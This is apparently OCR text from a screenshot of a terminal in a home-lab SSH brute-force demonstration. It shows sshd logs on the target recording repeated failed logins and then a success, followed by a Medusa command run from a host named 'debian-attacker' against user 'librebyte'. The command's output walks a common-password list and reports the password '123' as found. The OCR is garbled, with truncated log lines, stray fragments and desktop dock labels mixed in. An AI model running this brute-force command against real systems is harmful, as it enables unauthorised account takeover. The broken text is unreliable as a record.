 Activities
Tilix
Apr 21 18:17
en1
Apr 21 18:13:51 debian sshd[549]: Disconnecting authenticating user librebyte 192.168.100.109 p
ort 44228: Too many authentication failures [preauth]
Apr 21 18:13:51 debian sshd[549]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty
=ssh ruser= rhost=192.168.100.109  user=librebyte
Apr 21 18:13:51 debian sshd[547]: error: maximum authentication attempts exceeded for librebyte
 from 192.168.100.109 port 44206 ssh2 [preauth]
Apr 21 18:13:51 debian sshd[547]: Disconnecting authenticating user librebyte 192.168.100.109 p
ort 44206: Too many authentication failures [preauth]
Apr 21 18:13:51 debian sshd[547]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty
=ssh ruser= rhost=192.168.100.109  user=librebyte
Apr 21 18:13:51 debian sshd[560]: pam_unix(sshd:auth): authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=192.168.100.109  user=librebyte
Apr 21 18:13:51 debian sshd[562]: pam_unix(sshd:auth): authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=192.168.100.109  user=librebyte
Apr 21 18:13:52 debian sshd[564]: pam_unix(sshd:auth): authentication failure; logname= uid=0 e
uid=0 tty=ssh ruser= rhost=192.168.100.109  user=librebyte
Apr 21 18:13:52 debian sshd[556]: Accepted password for librebyte from 192.168.100.109 port 584
74 ssh2
Apr 21 18:13:52 debian sshd[556]: pam_unix(sshd:session): session opened for user librebyte(uid
=1000) by (uid=0)
Apr 21 18:13:52 debian systemd-logind[295]: New session 4 of user librebyte.
Apr 21 18:13:52 debian sshd[570]: Received disconnect from 192.168.100.109 port 58474:11:
Apr 21 18:13:52 debian sshd[570]: Disconnected from user librebyte 192.168.100.109 port 58474
Apr 21 18:13:52
Apr 21 18:13:52
.
Apr 21 18:13:52
Apr 21 18:13:53
 ssh2
Apr 21 18:13:53
 ssh2
Apr 21 18:13:54 debian sshd[564]: Failed password for librebyte from 192.168.100.109 port 58504
 ssh2
Apr 21 18:13:54 debian sshd[558]: Failed password for librebyte from 192.168.100.109 port 58476
 ssh2
Apr 21 18:13:54 debian sshd[560]: Received disconnect from 192.168.100.109 port 58490:11:  [pre
auth]
Apr 21 18:13:54 debian sshd[560]: Disconnected from authenticating user librebyte 192.168.100.1
09 port 58490 [preauth]
Apr 21 18:13:54 debian sshd[562]: Received disconnect from 192.168.100.109 port 58494:11:  [pre
auth]
Apr 21 18:13:54 debian sshd[562]: Disconnected from authenticating user librebyte 192.168.100.1
09 port 58494 [preauth]
Apr 21 18:13:54 debian sshd[564]: Received disconnect from 192.168.100.109 port 58504:11:  [pre
auth]
Apr 21 18:13:54 debian sshd[564]: Disconnected from authenticating user librebyte 192.168.100.1
09 port 58504 [preauth]
Apr 21 18:13:54 debian sshd[558]: Received disconnect from 192.168.100.109 port 58476:11:  [pre
auth]
Apr 21 18:13:54 debian sshd[558]: Disconnected from authenticating user librebyte 192.168.100.1
09 port 58476 [preauth]
Apr 21 18:13:54 debian sshd[558]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=
ssh ruser= rhost=192.168.100.109  user=librebyte
^C
root@debian:~# pow
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: qqww1122 (20 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 123 (21 of 197 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.100.108 User: librebyte Password: 123 [SUCCESS]
root@debian-attacker:~#  medusa -t 5 -u librebyte -h 192.168.100.108 -P 2020-200_most_used_pass
words.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: picture1 (1 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 123456 (2 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 12345678 (3 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: password (4 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 123456789 (5 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 111111 (6 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 123123 (7 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 1234567 (12 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: abc123 (13 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: Million2 (14 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 000000 (15 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 1234 (16 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: iloveyou (17 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 0 comp
lete) Password: 123 (18 of 197 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.100.108 User: librebyte Password: 123 [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 1 comp
lete) Password: aaron431 (19 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 1 comp
lete) Password: password1 (20 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 1 comp
lete) Password: qqww1122 (21 of 197 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.108 (1 of 1, 0 complete) User: librebyte (1 of 1, 1 comp
lete) Password: omgpop (22 of 197 complete)
root@debian-attacker:~# plow -c 100 -d120s
64
64
Chromium
Tilix
Text Editor
Files
OBS Studio
VirtualBox
VirtualBox Mac...
VirtualBox Mac...
Signal
Secrets